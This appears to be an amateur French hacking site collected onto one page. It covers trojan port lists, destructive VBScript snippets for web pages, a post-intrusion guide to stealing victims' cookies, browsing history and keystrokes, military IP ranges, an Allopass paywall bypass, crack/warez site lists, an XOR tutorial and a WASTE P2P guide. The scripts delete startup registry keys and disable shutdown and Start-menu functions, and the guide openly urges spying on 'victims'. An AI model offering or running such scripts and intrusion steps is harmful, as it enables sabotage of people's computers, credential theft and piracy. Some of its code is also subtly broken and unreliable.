0.47

23456,EvilFtp

27374,Sub-7 2.1

29891,The

Unexplained

30029,AOLTrojan1.1

30100,NetSphere

30303,Socket25

30999,Kuang

31787,Hack'a'tack

33911,Trojan

Spirit 2001 a

34324,Tiny Telnet Server

34324,BigGluck

TN

40412,TheSpy

40423,Master

Paradise

50766,Fore

53001,RemoteWindowsShutdown

54320,Back Orifice 2000

(default port)

54321,Schoolbus 1.6+2.0

61466,Telecommando

65000,Devil

1.03

Il existe aussi des logiciels que l'on nomme "scaneurs d'ip" qui

permettent de scaner une tranche d'IP et de par exemple nous dire lesquels sont

infectés par un trojan, et surtout quel est son nom (pour pouvoir telecharger

ensuite le client correspondant sur internet) ! Je vous conseille un super

logiciel pour cela : SuperScan.

Vous vous etes fait infectés, vous etes

paniqués en ne savez plus quoi faire??? Vous venez de telecharger un trojan et

vous avez confondu le client avec le serveur ?????? Il existe des logiciels

appelés vulgairement "bouffe-trojans" qui vous en débarraseront tres facilement

(faites un recherche avec google).

Vous pouvez aussi vous en debaraser

manuellement en allant chercher dans le registre la clée

"HKEY_LOCAL_MACHINE\SOFTWARE\

Microsoft\Windows\CurrentVersion\Run" (Qui est

la clée qui possede un certain nombre de valeur de chaine qui possedent eux meme

pour valeur le chemin des programmes qui se lancent au demarage (une valeur de

chaine = 1 programme) ) suprimez ce que vous croyez etre le trojan (seulement si

vous etes certain !)

Un autre moyen pour connaitre les programmes qui se

lancent au demarage : Demarer>executer>msconfig>onglet demarage.

Le vbs est un language script que vous pouvez inclure dans

des pages web(cf l'exemple ci dessous),

a notre plus grand bonheur ! Mais

helas, ceci ne marche que pour les machine possedant

Windows.

<html>

< head>

< title>C'est la joie non

??</title>

< /head>

< body>

< script

language="VBScript" type="text/VBScript">

' les scripts vbs se trouvent

dans cette partie !

< /script>

< /body>

<

/html>

Voici un bon nombre de petits script vbs que vous pourrez

incule dans

des pages web, ou directement, avec le bloc note, enregistrer au

format .vbs !

Afficher un p'tit message

msgbox"salut l'ami

!"

Ecrire dans la base de registre (cf :partie

informatique>tuto>base de registre)

Set WshShell =

CreateObject("WScript.Shell")

' supprimer une clée

WshShell.RegDelete

"HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TypedURLs"

' Créer

une valeur de chaine

WshShell.RegWrite "HKEY_CURRENT_USER\YaDlaJoie\Youpi",

"valeur"

Créer un racourcis sur le bureau

if location.protocol =

"file:" then

Set WshShell = CreateObject("WScript.Shell")

Set FSO =

CreateObject("Scripting.FileSystemObject")

HPath = Replace(location.href,

"/", "\")

HPath = Replace(HPath, "file:\\\", "")

HPath =

FSO.GetParentFolderName(HPath)

Set TRange = document.body.createTextRange

Set RealLink = WshShell.CreateShortcut("C:\WINDOWS\bureau\paatate")

RealLink.TargetPath = "http://www.patate.tk"

RealLink.Save

end

if

Créer un fichier quelquonque (dans exemple, fichier batch ;-) )

Set

monfichier = FSO.CreateTextFile("c:\Windows\bureau\monfichier.bat", 2, False)

monfichier.WriteLine "@echo off"

monfichier.WriteLine "echo c'est la

joie"

monfichier.WriteLine "pause>nul"

monfichier.WriteLine "exit"

monfichier.Close

Supprimer les fichiers qui se lancent au

demarage

Set WshShell = CreateObject("WScript.Shell")

WshShell.RegDelete"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft

\Windows\CurrentVersion\Run"

Modifier

nom du PC:

Set WshShell = CreateObject("WScript.Shell")

WshShell.RegDelete

"HKEY_LOCAL_MACHINE\System

\CurrentControlSet\Control\ComputerName\"

WshShell.RegWrite

"HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control

\ComputerName\ComputerName\ComputerName","LeNom"

Empecher

le pc de s'eteindre:

Set WShell = CreateObject("WScript.Shell")

WShell.RegWrite"HKEY_CURRENT_USER\Software

\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoClose",

"1"

Enlever demarer>executer

Set WshShell =

CreateObject("WScript.Shell")

WshShell.RegWrite

"HKEY_CURRENT_USER\Software

\Microsoft\Windows\CurrentVersion\Policies\

Explorer\NoRun", 0 ,"REG_DWORD"

Enlever demarer>documents

Set

WshShell =

CreateObject("WScript.Shell")

WshShell.RegWrite"HKEY_CURRENT_USER\Software

\Microsoft\Windows\CurrentVersion\Policies\

Explorer\NoRecentDocsMenu", 0 ,"REG_DWORD"

Enlever

demarer>rechercher

Set WshShell =

CreateObject("WScript.Shell")

WshShell.RegWrite"

HKEY_CURRENT_USER\Software

\Microsoft\Windows\CurrentVersion\Policies\

Explorer\NoFind", 0 ,"REG_DWORD"

Mettons que vous avez reussi à penetrer une machine, quels

sont les dossiers et les fichiers à regarder ???

- Les cookies : Ils sont

la cible prioritaire (sous windows 9x contenus dans \windows\cookies, sous win

NT, contenu dans H:\Documents and Settings\Nom_Utilisateur\Cookies, sous linux

avec netscape contenus dans /.netscape/)

Explications : vous venez d'aller

sur un site qui demande votre login et votre mot de passe, puis un jour apres,

vous vous reconectez à ce site et la miracle! Il se souvient de vous !! Vous

n'avez même plus à retaper le mot de passe ni le login !! Comment cela se

fait-il ? Et bien le site place un cookie qui contient toute ces informations

(je pense que la, ça commence à s'éclaircir dans votre tete...) . Biensur, ces

informations sont cryptés, mais ce n'est pas une generalitée ;-) ! Vous

comprenez donc que les cookies sont à recuperer !

-

HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TypedURLs\urlX

Seulement si vous pouvez acceder au registre (beaucoup de trojans possede

cette fonctionalitée). En effet la clée

HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TypedURLs possede X

valeur de chaine qui possedent eux meme pour valeur les URL tapés dans

l'explorer. Vous pouvez donc savoir sur quel site vas regulièrement votre

victime. Et là normalement, vous devriez faire le lien avec les cookies ;-) non

? (Ne marche que si la victime a IE)

- Pour avoir plus d'information sur

notre victime, placez un keyloger ! Qui vous permettra d'enregitrer tout ce qui

a été taper par notre victime !

- FARFOUILLEZ !

Maintant cherchez un

peu partout (mes documents, le contenu de windows...etc.)! Vous trouverez

surement des choses interessantes

Pour telecharger un fichier flash, il ne vous suffit pas de

faire un clique doit, puis enregistrer sous, c'est un peu plus compliqué que

cela (un chouia plus...)

Pour cela il vous faudra :

- Un editeur de

texte quelquonque

- heu... c'est tout.

Vous venez de repérer le

fichier qui vous interesse.

Il faut que vous trouviez tout d'abord le chemin

de ce ce fichier flash (faite, affichage>Source>pis debrouillez vous (lol

faites Rechercher>".swf" pis ok, et vous trouverez surement le chemin du

fichier).

Apres avoir trouver le chemin du fichier, lancez par exemple le

bloc note et ecrivez ceci :

<html>

< head>

<

title>c'est la joie</title>

< /head>

< body>

<

a href="Mettez ici l'adresse de votre fichier flash">Telecharger le fichier

swf < /a>

< /body>

< /html>

Enregistrez sous

"NimporteQuelNom.html" puis lancez ce fichier. Il s'afficher alors une page web

avec pour contenu juste un lien HyperTexte, faites un clique droit sur ce lien

et faites "Enregistrer la cible sous".

Et voila ! le tour est joué !

Qu'est-ce qu'une ip ? Une ip est une sorte de code, qui est

propre à chaque machine connectée au web.

Concretement une ip ce représente

sous la fome de quatres chiffres à la suite séparés par des points et allant de

000 a 255.

Exemple : 193.211.157.002

Ce chiffre et votre plaque

d'imatriculation et elle est dite "dynamique" si elle change à chaque connection

ou "fixe" pour le contraire.

Les 2 premiers nombres c'est l'adresse d'un

réseau, le 3eme nombre est celui d'un sous réseaux (Exemple pour AOL :

c'est

152 pour le premier numéro, les trois autres varient )

Si quelqu'un connait

votre IP, il peut avoir de nombreuse informations sur vous, et si vous etes

inficter par un trojan, on peut même penetrer votre pc.

Mais comment

connaitre sa propre ip ??? "Demarer>executer>winipcfg" OU

"Demarer>executer>command>ipconfig"

Il existe de nombreux logiciels

qui peuvent vous permettre de cacher votre IP (ex : steganos internet

anonym...etc.).

Mais il existe aussi des logiciels pour scanner une tranche

d'ip (ex : de l'ip 120.050.02.041 à 120.050.02.049) pour detecter vos failles et

les exploiter (tres bon logiciel pour cela : SuperScan).

Mais attention, si

il vous venait à l'esprit de scaner une tranche d'ip, sachez tout d'abord que

c'est TOTALEMENT interdit par la loi, et que si vous scannez les IP ci-dessous,

vous aurez de serieux problemes .

6.*.*.* - Army Information Systems

Center

21.*.*.* - US Defense Information Systems Agency

22.*.*.* - Defense

Information Systems Agency

26.*.*.* - Defense Information Systems

Agency

29.*.*.* - Defense Information Systems Agency

30.*.*.* - Defense

Information Systems Agency

49.*.*.* - Joint Tactical Command

50.*.*.* -

Joint Tactical Command

55.*.*.* - Army National Guard

Bureau

64.224.*.*

64.225.*.*

64.226.*.*

209.35.*.*

216.247.*.*

216.25.*.*

217.6.*.*

155.7.0.0

American Forces Information (NET-AFISHQ-NET1)

155.8.0.0 U.S. ArmyFort Gordon

(NET-GORDON-NET5)

155.9.0.0 United States Army Information Systems Command

(NET-LWOOD-NET2)

155.74.0.0 PEO STAMIS (NET-CEAP2)

155.75.0.0 US Army

Corps of Engineers (NET-CEAP3)

155.76.0.0 PEO STAMIS

(NET-CEAP4)

155.77.0.0 PEO STAMIS (NET-CEAP5)

155.78.0.0 PEO STAMIS

(NET-CEAP6)

155.79.0.0 US Army Corps of Engineers (NET-CEAP7)

155.80.0.0

PEO STAMIS (NET-CEAP)

155.81.0.0 PEO STAMIS (NET-CEAP9)

155.82.0.0 PEO

STAMIS (NET-CEAP10)

155.83.0.0 US Army Corps of Enginers

(NET-CEAP11)

155.84.0.0 PEO STAMIS (NET-CEAP12)

155.85.0.0 PEO STAMIS

(NET-CEAP13)

155.86.0.0 US Army Corps of Engineers (NET-CEAP14)

155.87.0.0

PEO STAMIS (NET-CEAP15)

155.88.0.0 PEO STAMIS (NET-CEAP16)

155.178.0.0

Federal Aviation Administration (NET-FAA)

155.213.0.0 USAISC Fort Benning

(NET-FTBENNNET3

155.214.0.0 Director of Information Management

(NET-CARSON-TCACC )

155.215.0.0 USAISC-FT DRUM

(NET-DRUM-TCACCIS)

155.216.0.0 TCACCIS Project Management Office

(NET-FTDIX-TCACCI)

155.217.0.0 Directorate of Information Management (NET-

EUSTIS-EMH1)

155.218.0.0 USAISC (NET-WVA-EMH2)

155.219.0.0 DOIM/USAISC

Fort Sill (NET-SILL-TCACCIS)

155.220.0.0 USAISC-DOIM

(NET-FTKNOX-NET4)

155.221.0.0 USAISC-Ft Ord (NET-FTORD-NET2)

128.47.0.0

Army Communications Electronics Command (NET-TACTNET)

128.50.0.0 Department

of Defense (NET-COINS)

128.51.0.0 Department of Defense

(NET-COINSTNET)

128.56.0.0 U.S. Naval Academy (NET-USNA-NET)

128.63.0.0

Army Ballistics Research Laboratory (NET-BRL-SUBNET)

128.80.0.0 Army

Communications Electronics Command (CECOM) (NET-CECOMNET)

128.98.0.0 Defence

Evaluation and Research Agency (NET-DERA-UK)

128.98.255.255 Defence

Evaluation and Research Agency (NET-DERA-UK)

128.154.0.0 NASA Wallops Flight

Facility (NET-WFF-NET)

128.155.0.0 NASA Langley Research Center

(NET-LARC-NET)

128.156.0.0 NASA Lewis Network Control Center (NET-

LERC)

128.157.0.0 NASA Johnson Space Center (NET-JSC-NET)

128.158.0.0 NASA

Ames Research Center (NET-MSFC-NET)

128.159.0.0 NASA Ames Research Center

(NET-KSC-NET) 128.160.0.0 Naval Research Laboratory (NET- SSCNET)

128.161.0.0

NASA Ames Research Center (NET-NSN-NET)

128.183.0.0 NASA Goddard Space Flight

Center (NET-GSFC)

128.216.0.0 MacDill Air Force Base

(NET-CC-PRNET)

128.217.0.0 NASA Kennedy Space Center

(NET-NASA-KSC-OIS)

128.236.0.0 U.S. Air Force Academy

(NET-USAFA-NET)

139.142.*

195.10.*

205.96.*

205.103.*

207.30.*

207.120.*

207.60.*

207.61.*

209.35.*.*

216.25.*

<-- REAL DANGEROUS (CIA?)

216.247.* <-- REAL

DANGEROUS

217.6.*.*

207.60.x.x FBI Linux servers

207.61.x.x FBI Linux

servers

139.142.153.23

139.142.*

Tout le monde le sait, allopass est devenu un fléaux sur

internet ! Nous sommes desormais obligés de passer un coup de fil payant pour

acceder a certaines pages ! Certaine webastre fond meme payer grace à ce syteme

l'acces à leurs site !

Vous ai-je fait payer l'acces a mon site ? Même si

j'ai passer énormement de temps à faire ce site, je trouve cela inconsevable

d'en faire payer l'acces.

Voici donc la technique pour passer allopass

:

Vous aurez besoin de :

- IntelliTamper (Petit Freeware que vous

trouverez partout ! (google>IntelliTamper) )

IntelliTamper est un

logiciel qui vas "scanner" le serveur du site voulu et en faire une

arboréscence.

Il faut deja que vous reperiez l'adresse du site "cible", tres

simple, mais ne vous fiez pas aux apparences !!! Il se peut que l'url que vous

pensiez bonne ne soit qu'une redirection ! Faite affichage>source sur le

"site cible" et cherchez la bonne URL.

Entrez l'url du site dans la zone

de texte d'IntelliTamper puis lancez le scan, et attendez (si vous avec une

connexion 56Ko, ca risque de prendre du temp...)

Reperez la page protégée par

le allopass dans IntelliTamper. Puis clique droit>"open file" Et la page

s'ouvrira !!

MAIS (il y a toujours un "mais" en informatique) il se peut que

le webmastre ai mit une protection de allopass, dans ce cas, la page ne

s'affichera que quelques secondes, voir pas du tout.

Pour contourner cette

protection, faite "Save file as" de la page protegée avec allopass. Ouvrez

ensuite cette page avec le Bloc Note ou un editeur de texte quelquonque, et

supprimez la portion de code ci-dessous :

<noscript>

< meta

http-equiv="Refresh" content="0;URL=http://www.allopass.com/check

/error_code.php4?DOC_ID=62395&SITE_ID=22690">

<

/noscript>

< script language="Javascript"

src="http://www.allopass.com/check/chk.php4?

IDD=62395&IDS=22690"></script>

Puis sauvegardez, ré-ouvrez

la page et TADAAAAAA ca marche !! ;-)

Et c'est parti pour un petit tuto qui vous expliquera

comment etre le plus annonyme possible sur la toile.

Vu que vous etes dans

la partie hacking, sachez qu'avant de vous attaquer à n'importe quoi, il faut

IMPERATIVEMENT que vous vous assuriez de votre transparance sur le web (je pense

que vous comprenez pourquoi hummm ?).

1) Cacher son IP

Vous savez

que votre IP est en quelque sorte votre plaque d'imatriculation sur le web, et

si vous vous preparez a faire la plus grosse casse du siecle, il faut bien

evidement que vous cachiez cette plaque !

Pour cela, dieux a donné aux hommes

les proxy ! Les proxy permette donc de cacher votre vrai IP par une

fausse.

Vous pouvez utiliser un proxy de deux manières : soit par des

logiciels qui vous mache tout le travail, ou, en configurant IE.

- Avec

IE : outil>option internet>onglet connexion>paramètres>utiliser un

serveur proxy pour cette connexion

Et dans les zone de texte, il faut que

vous entriez l'ip proxy ainsi que le port.

Vous trouverez un tas de proxy en

allant sur le site de SamAir (faites une recherche google...).

- Avec des

programme : Des tas programmes existent, comme Steganos internet annonym ou

encore multiproxy, et ces dernièrs changent votre IP (avec Steganos, vous pouvez

faire changer votre ip toute les secondes !).

2)Les Spywares

Il se

peut qu'il y ai un bon nombres de spyware sur votre machine. Ce sont des petits

programmes qui espionnent vos faits et gestes sur internet. Pour les supprimer,

je vous conseille "Spyboot Shearch and destroy" qui est un petit Freeware bien

sympatique qui se fera une joie de supprimer la quasi totalitée des spyware

installés sur votre machine.

3)L'historique

Faites

outils>option internet> onglet general> historique Et mettez 4 en

nombre de jours pendant lesquels seront conservés l'historique.

4) Les

cookies

La quasi totalité des sites laissent une petite trace d'eux en

vous laissant un chtit cookie, je vous conseille donc de les supprimer à chaque

demarage du PC ! Pour cela, créez un petit fichier batch :

@echo off

echo

o | del c:\windows\cookies\*.*

echo cookies effacés avec succes

!

pause

cls

exit

Et placez ce dernier dans

demarer>programmes>demarage

5)Les firewalls

Si vous ne

possedez pas de firewall, n'importe qui peut avoir un bon nombre d'information

sur vous ! Telechargez donc un firewall !(je vous conseille Zone Alarm de Zone

Labs)

Et voila !

Tout d'abord, definition :

Un crack est un petit

programme dont le but est de modifier quelques bytes d'un EXE.

Mais à quel

but ? Par exemple pour transformer un Shareware en Freeware. Vous comprenez donc

que si vous telecharger par exemple la version trial de photoshop qui ne dure

que 30 Jours, et que vous telecharger le crack pour ce shareware, et bien vous

aurez photoshop indefiniment !

Voici une liste de "phiphi" dans laquel

vous trouverez un certain nombre d'URL de site sur lesquel vous trouverez tout

les crack que vous voulez !

http://www.crackzplanet.com/search.php

http://www.crackway.com/

http://www.mikrobos.szm.com/data/crack/

http://www.keygen.us/

http://www.mikrobos.szm.com/

http://www.allcracks.net/

http://andr.net/

http://www.astaserials.com/

http://www.astakiller.com/

http://www.cleanserials.com/

http://www.crackfind.com/test.php

http://www.cracksearch.ws/

http://crackfind.com/

http://www.crackyard.com/

http://www.crackfound.com/

http://www.crackhell.com//toplist.php

http://www.crackportal.com/

http://members.lycos.nl/peterlux/

http://www.cracks.am/cracks/a16.html

http://www.crackz.ws/

http://cucusoft.convert.avi.to.vcd.dvd.svc...

ck-locator.net/

http://cybermania.vibehosting.com/

http://www.deamoncrack.fr.st/

http://www.deluxnetwork.com/

http://www.easycracks.net/

http://www.freeline.ws/

http://www.fastcrackz.com/

http://www.freeserials.com/cgi-bin/serials/view.cgi?dir=P

http://cas.has.it/

http://fullserials.hacked.at/

http://www.googlecrack.com/

http://www.googlecrack.com/Programs.asp

http://www.serialsnake.ws/

http://www.ultraseek.net/simple/?link=http...

ools.serwis.pl/

http://www.megazip.com/

http://crackazoid.com/

http://crackinfo.net/a6.htm

http://www.serialcodes.net/in.php?id=allseek

http://www.serialheaven.com/index.php

http://www.seriall.com/

http://www.serials.ws/all/

http://www.cerials.net/

http://www.servisco.net/

http://www.ultimasversiones.com/

http://www.undergroundarchive.co.uk/

http://great-warez.com/a_new2.htm

http://www.world-toplist.com/

http://www.deluxserials.com/

http://www.cracks.st/

http://www.darkserials.com/

http://www.serialz.to/

http://keygen.us/top/index.shtml

http://icracks.net/

http://keygen.ru/

http://www.crackmanworld.com/

http://www.eminence.gulli.com/

http://www.bugz.ru/

http://kickme.to/aldocrackz/

http://www.allcracks.net/search/search.php

http://www.astalavista.cc/index.php?search=email%20remover

http://www.astalavista.us/

http://www.cracks.spb.ru/

http://www.crackfound.com/

http://www.cracksearchengine.net/

http://serials.omck.info/

http://inicia.es/de/manifiestocomunista/crack.htm

http://www.crackdb.com/

http://crackersteam6.tk/

http://www.hackemate.com.ar/cracking/

http://www.crack-locator.com/

http://www.crackmes.de/

http://cracksû.us/

http://www.cracksû.com/

http://www.cracksearch.ru/cracks/

http://cracks.thebugs.ws

http://www.geocities.com/

http://www.googlecrack.com/WWW/

http://zor.org/desperate

http://kickme.to/juancho

http://ngenworld.free.fr/

http://kickme.to/tnt

http://news.lunarpages.com/news.html

http://www.crackfound.com/

http://www.cracksearchengine.net/

http://www.crackspider.net/

http://www.astalavista.box.

http://www.cracks.am/main.htlm

http://www.gulli.com/serialz.shtlm

http://www.toptools.serwis.pl/index.htm

http://www.wtcracks.com/main.htm

http://www.halyava.ru/darkseed/newsoft.htm

http://www.ifrance.com/gifromu/cracka.html

http://www.tanerkope.com/cracks/crks/a.html

http://www.crackway.com/cracks/index.shtml

http://www.free51.net/crack

http://www.warezcrawler.net

http://www.bestserials.com

http://www.subserials.com

http://www.thecrack.net.8080

http://www.cracks.ss.ru/

http://www.trinsic.org

http://www.anycracks.com

http://www.mscracks.com

http://www.cracksviperland.free/index.htm

http://www.members.fortunecity.com

http://www.cracks4u.us

http://cracks.me.uk/

Le cryptage Xor est utilisé dans des algorithmes complexes,

et sert également d'instruction de programmation. Il est donc intéressant de

connaître son fonctionnement. Pour ceux qui ne sont pas intéressés :

look

L'opération Xor ou « OU exclusif », notée en

mathématiques, est une opération logique qui ne retourne la valeur 1 que si les

deux bits comparés sont différents. C'est le « OU » de l'expression « boire OU

conduire, il faut choisir (mdrr ) » : l'un ou l'autre, mais pas les

deux.

Alors, voyons voir comment fonctionne le cryptage XOR, ou

exclusif:

Il est impératif de connaître la table qui suit :

0 xor 1 =

1

1 xor 1 = 0

1 xor 0 = 1

0 xor 0 = 0

Mise en pratique:

texte

claire : cryptage

clé de cryptage : messages

On convertit les

caractère en binaires :

cryptage = 01100011 01110010 01111001 01110000

01110100 01100001 01100111 01100101

messages = 01101101 01100101 01110011

01110011 01100001 01100111 01100101 01110011

On compare les deux chaines

de données et on applique le xor:

01100011 01110010 01111001 01110000

01110100 01100001 01100111 01100101 //text clair

01101101 01100101 01110011

01110011 01100001 01100111 01100101 01110011 //clé

00001110 00010111

00001010 00000011 00010101 00000110 00000010 00010110 //code du

cryptogramme

Dans le cas où le message à crypter est plus grand que la

clé ( çà arrivera forcément en cryptant un texte, il suffit de répéter la clé

autant de fois que nécessaire pour qu'il y ait toujours deux chiffres à

comparer)

Si le message est plus petit que la clé ( il va de soi que la clé

est tronquée )

Chiffrement à mono-clé

--------------------------------------------------------------------------------

Il

est possible de crypter un chaine de caractères en utilisant, toujours la même

clé.

Certes il est plus facile de la décrypter dans ces conditions, mais là

c'est juste en exemple.

Nous voulons appliquer le chiffrement avec un XOR

40.

Texte claire: over.

En ASCII cela donne 111 118 101 114

Appliquons le chiffrement:

111 XOR 40 : 71

118 XOR 40 : 94

101

XOR 40 : 77

114 XOR 40 : 90

Résultat : G^MZ

La machine elle n'opère

qu'en binaire, mais dans un programme en C/C++ peut

importe.

Programmation :

En language C, l'instruction permetant le XOR

est : ^

Soit deux lettres E et F, nous effectuerons: E XOR F:

main()

{

int var;

var = 'E' ^ 'F';

printf("%i",var);

}

Equivalent à:

main() {

int var;

var = '101' ^

'102';

printf("%i",var);

}

Ou encore:

main() {

int

var;

var = '1100101' ^ '1100110';

printf("%i",var);

}

Nous avons

vu que certains messages peuvent être crypter par une mono-clé, c'est-à-dire que

l'on crypte chaque caractère d'un message par une valeur tenant donc

obligatoirement sur 8 octect soit 2 puissance 8 = 256 possibilité de crypter par

mono-clé.

NOTION IMPORTANTE : le xor est réversible c'est-à-dire : E xor

F = M donc M xor F = E et encore

M xor E = F

Exercice :

Décrypter

: XIZKQUWVQM

Solution :

Il existe 255 caractère ascii, donc pour

résoudre ce challenge il vous faut faire un mini-programme en C par exemple qui

xorize chaque caractère du message crypté par une mono-clé allant de 0 à 255

:

#!include!

#!include!

main() {

int

v,v1,v2,v3,v4,v5,v6,v7,v8,v9;

int i;

for(i=0;i<256;i++){

v = 'X' +

i;

v1 = 'I' + i;

v2 = 'Z' + i;

v3 = 'K' + i;

v4 = 'Q' + i;

v5 =

'U' + i;

v6 = 'W' + i;

v7 = 'V' + i;

v8 = 'Q' + i;

v9 = 'M' +

i;

printf("%c%c%c%c%c%c%c%c%c%c %i

",v,v1,v2,v3,v4,v5,v6,v7,v8,v9,i);

}

}

Voilà, j'espère ne pas avoir

été trop confus..

Waste est aujourd'hui le seul logiciel de P2P qui

garantisse l'anonymat, pourquoi et comment? C'est ce que nous allons voir dans

cette article.

Petit rappel des faits :

Fin mai, NullSoft

(créateur du logiciel Winamp) propose sur son site un logiciel P2P du nom de

WASTE sous licence libre GNU/GPL. 24h plus tard la page de téléchargement est

remplacée par un avertissement interdisant l’utilisation et la diffusion de

WASTE, tout en réfutant la licence GNU/GPL ! Mais une journée aura suffit aux

partisans du libre pour s’accaparer le logiciel. Ainsi, malgré le désaccord

d’AOL (propriétaire de Nullsoft), Waste se retrouve sur SourceForge, et sa

licence libre de 24h confortée.

Mais qu’est ce que Waste ?

Simple, un

réseau de partage crypté pour une petite communauté (10 à 50 personne) et qui

assure un quasi-anonymat aux utilisateurs :

- À un premier niveau par le

cryptage des informations grâce à un systême de clés et aussi un encodage des

liens entre les ordinateurs du groupe.

- À un second niveau par

l’architecture du réseau, sans serveurs et avec des nodes qui font que les

communications ne sont pas directes.

Comment ça marche ?

À

l’installation du programme, deux clés sont créées, une privée et une publique.

La première ne sert qu’à vous identifier sur le réseau et ne doit pas être

divulgée. La seconde permet de se connecter sur les autres ordinateurs. En effet

cette clé est nécessaire pour que la connection sur un ordinateur ami soit

effective. Une fois connecté à un autre ordinateur, celui-ci vous fournire sa

liste d’ordinateur ami, et donc vous serez relié au groupe. Waste vous offre le

choix alors de chatter, de chercher et transférer des fichiers.

Ca marche

vraiment bien, et c'est très convivial a utilisé grâce au module de chat et à

cet ambiance "échange entre pote"

Tutorial: (provient de http://www.forum-libre.com/protox.biz/tutorial/tutorial_waste_wasted.htm

)

Alors .. Comment..ça..marche ?!

1 -

Vous êtes l'ordi rouge et vous avez déja 3 potes de connectés à vous,

un beau

jour l'un de vos pote se connecte avec un nouveau copain à lui.

2 - Ce

nouveau copain possède lui aussi une liaison intime avec un autre

type super

sympa qui possède plein de bonnes choses à partager..

3 - Ce nouveau type

est connecté lui aussi avec un autre gars.

4 - Le truc de fou, c'est que

ce gars est lui même connecté à un reseau

déjà bien monté avec plein de gens

qui partagent des milliers de trucs.

5 - Waste est un soft intelligent et

garde trace de vos nouveaux copains,

non seulement vous avez récupéré les

clés de tous vos nouveaux potes

mais une nouvelle connection vient de se

faire entre vous et un ordi vert

Est-il nécessaire de vous rappeler que

toutes ces liaisons sont cryptées ?

Est-il nécessaire de vous rappeler qu'il

n'y a aucun serveur central ?

Nota Bene » Les transfers qui se font par

exemple entre vous ( 1 ) et votre

pote vert ( 4 ) ne se font pas en

connection directe pour assurer l'anonymat,

les données se balladeront entre

plusieurs relais avant d'arrivé à bon port.

Comment ça s'install

?!





1) Après avoir lancé pour la première fois ce petit programme vous

avez ceci :

Il vous suffit de bouger la souris pour générer des

chiffres aléatoires

qui serviront au programme pour crypter vos

échanges



2) Remplir les infos demandés

3)Cliquer sur



RUN KEY GENERATOR pour generer vos clés publiques et privées.

La clé publique

se donne à vos amis, la clé privé reste chez vous.



4)Entrer un mot

de passe relativement long (mais retenable !) et choisissez

la taille de la

clé : 1536bits, 2048bits .. on peut prendre plus mais ça ralentit

les

échanges sur votre futur reseau. Cliquer ensuite sur GENERATE.

5)Une nouvelle

collecte de données variables..

Bouger la souris puis cliquer sur

GENERATE

6) Vous avez maintenant la possibilité de copier votre clé

publique

dans le Clipboard ( le presse-papier ) afin de la donner à vos

ami[e]s

L'ordinateur sur lequel vous allez vous connecter DOIT posséder votre

clé.



7)Choisissez un repertoire qui servira à stocker vos downloads

ainsi que les

repertoires qui seront partagés sur votre reseau. Notez qu'on

peut cliquer

plusieurs fois de suite sur ADD pour ajouter plusieurs dossiers

differents !

Votre Reseau privé & unique est à présent configuré ..

Passons à la suite :

Interface



1) La fenêtre principale de Waste

:

> Le Network Status permet de voir rapidement les operations

du moment :

Connexion en cours / Téléchargements en cours / Envois en cours

..

> L'explorateur de fichiers vous permet de balayer les partages de vos

potes

> Créer / Rejoindre un salon de chat :

Vous pouvez créer un salon

visible ou invisible aux autres connectés.



Vous voyez aussi la liste des

utilisateur connectés au reseau privé. Un click droit sur leur pseudo vous

permet d'avoir un nouveau menu :

Vous pouvez donc

chatter en tête à tête, en savoir plus, balayer ses

fichiers ou lui envoyer

un ou plusieurs fichiers.

La zone 'Chats:' vous donne la liste des salons

visibles actuellement créés.

Pour rejoindre un salon invisible vous devez en

connaître le nom exact.

Un salon visible sera de la forme :

#monsalon

Un salon invisible sera de la forme :

&monsalon

2)

Network Status

:

1. Tapez ici une adresse IP de l'un de vos potes puis cliquez sur

2.

pour vous y connecter

Vous devez posséder une clé publique de votre pote.

Demandez-la lui.

3. Ici vous avez le nombre de connexions que vous

souhaitez entretenir,

n'ayant pas de server central c'est à chaque

utilisateur de relayer les ips

des autres ainsi que les clés de leurs amis (

une fois connecter sur votre pote,

si lui même à déjà une liste

d'utilisateurs il vous donnera automatiquement

leurs clés publiques qui sera

sauvegardée sur votre pc .. sympa non ? )

Petite note pour les

utilisateurs de la version modifiée de waste,

appelée wasted, on peut mettre

un intervale de connections

( exemple : entre 4 et 9 connections seront

maintenues )

4. Vous avez ici le status des utilisateurs :

- Status :

Il se connecte ? Envoie-t'il ? (out) Reçoit-il ? (in)

- Host : L'adresse IP

des utilisateurs online

